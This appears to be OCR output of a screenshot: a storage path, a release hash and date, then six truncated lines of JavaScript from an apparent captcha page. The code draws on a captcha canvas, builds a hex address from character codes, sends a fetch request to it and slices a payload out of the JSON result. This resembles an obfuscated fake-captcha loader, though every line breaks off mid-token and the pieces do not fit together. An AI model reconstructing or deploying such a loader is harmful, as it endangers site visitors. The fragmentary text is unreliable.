
📤 Release Hash:
a33500988905d992a0ab5d93228b9c96
📅 Date:
2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)